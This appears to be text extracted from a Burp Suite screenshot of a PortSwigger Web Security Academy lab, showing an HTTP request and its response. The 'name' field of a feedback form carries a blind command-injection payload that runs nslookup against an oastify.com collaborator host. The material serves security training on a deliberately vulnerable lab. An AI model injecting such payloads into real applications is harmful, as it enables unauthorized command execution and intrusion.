 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab9003403e4b54381f8f204002f00fc.web-security-academy.net
3 Cookie: session=gXcQhtAJ4gpn7tWjjGicT1Jyezp5tbKU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 144
10 Origin:
https://0ab9003403e4b54381f8f204002f00fc.web-security-academy.net
11 Referer:
https://0ab9003403e4b54381f8f204002f00fc.web-security-academy.net/feed
back
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=OXvko3Crv85PupGII9uX3h6DhK1amulz&name=
||nslookup+ik62phfi4dq4snew9i0rmwfw0n6eu7iw.oastify.com||&email=
a@gmai.com&subject=lam&message=lam%0A
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}